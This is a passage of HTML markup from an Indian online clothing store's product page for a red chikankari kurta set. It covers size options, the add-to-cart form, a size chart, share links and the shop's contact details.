                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-main-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746248875">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" share-title="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074906283__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074906283__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074906283__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074906283__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
